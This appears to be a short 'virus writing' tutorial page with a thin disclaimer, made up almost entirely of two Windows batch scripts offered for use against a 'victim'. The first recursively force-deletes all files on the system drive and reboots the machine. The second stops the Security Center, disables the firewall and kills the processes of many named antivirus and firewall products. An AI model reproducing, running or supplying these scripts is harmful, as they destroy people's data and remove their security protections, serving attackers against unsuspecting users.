 VIRUS WRITING
ALERT
VIRUS DETECTED!!
ALERT
IMP. Note>> I am not responsible for any damage or error reporting in Your pc do
it as ur own risk. These coding only for knowledge concept .
All Scripts Here Are To Be Copied In Note Pad
>>This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code a .bat file
How To Disable Victim Antivirus.
Open Notepad Copy it and Paste To Notepad
@ echo off
rem --
rem Permanently Kill Anti-Virus
net stop "Security Center"
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls